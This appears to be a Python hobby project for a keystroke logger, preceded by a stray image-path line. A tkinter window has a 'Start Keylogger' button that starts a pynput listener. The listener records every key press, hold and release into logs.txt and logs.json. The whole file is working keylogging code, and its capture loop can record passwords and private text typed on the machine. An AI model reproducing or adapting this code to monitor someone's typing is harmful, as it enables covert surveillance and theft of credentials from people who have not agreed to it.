 import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

root = tk.Tk()
root.geometry("250x250")
root.title("Keylogger Project")

key_list = []
x = False
key_strokes = ""

def update_txt_file(key):
    with open('logs.txt', 'w+') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open('logs.json', 'wb+') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed': f'{key}'}
        )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
        )
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
    if x == True:
        x = False
    update_json_file(key_list)

    key_strokes = key_strokes + str(key)
    update_txt_file(str(key_strokes))

def butaction():
    print("[+] Running Keylogger successfully!\n[!] Saving the key logs in 'logs.json'")

    with keyboard.Listener(
        on_press=on_press,
        on_release=on_release) as listener:
        listener.join()

empty = Label(root, text="").grid(row=0, column=0)
empty = Label(root, text="Keylogger Project", font="Verdana 11 bold").grid(row=2, column=2)

Button(root, text="Start Keylogger", command=butaction).grid(row=5, column=2)

root.mainloop()